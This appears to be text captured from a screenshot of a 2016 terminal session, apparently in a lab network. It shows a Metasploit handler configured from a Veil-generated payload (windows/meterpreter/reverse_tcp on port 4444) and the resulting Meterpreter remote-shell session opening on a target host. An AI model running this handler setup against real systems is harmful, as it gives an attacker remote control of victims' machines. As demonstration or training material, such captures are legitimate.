 192.168.10.128 - PuTTY
resource (/usr/share/veil-output/handlers/payload_handler.rc)> set PAYLOAD windows/m
eterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/share/veil-output/handlers/payload_handler.rc)> set LHOST 192.168.10.
128
LHOST => 192.168.10.128
resource (/usr/share/veil-output/handlers/payload_handler.rc)> set LPORT 4444
LPORT => 4444
resource (/usr/share/veil-output/handlers/payload_handler.rc)> set ExitOnSession fal
se
ExitOnSession => false
resource (/usr/share/veil-output/handlers/payload_handler.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.128:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957486 bytes) to 192.168.10.132
[*] Meterpreter session 1 opened (192.168.10.128:4444 -> 192.168.10.132:49836) at 20
16-03-03 10:20:37 -0500
msf exploit(handler) >
msf exploit(handler) > clear
Desktop
10:54 AM
3/3/2016